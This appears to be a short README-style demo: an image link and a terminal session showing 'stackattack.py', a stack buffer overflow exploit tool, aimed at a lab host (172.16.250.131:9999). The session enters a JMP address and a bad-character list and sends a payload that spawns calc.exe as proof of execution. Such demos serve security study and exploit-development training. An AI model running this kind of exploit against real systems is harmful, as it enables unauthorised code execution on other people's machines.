 michael@kali:~/stackattack$ python3 stackattack.py -C -t 172.16.250.131 -p 9999 -s 524 -n 16
Because stack smashing bytes!
StackAttack Copyright (C) 2021 Michael Catanzaro
Enter JMP address in hexadecimal format: f3121731
Enter forbidden characters for payload: "\x00"
[*]Sending payload. Check for calc.exe instance[*]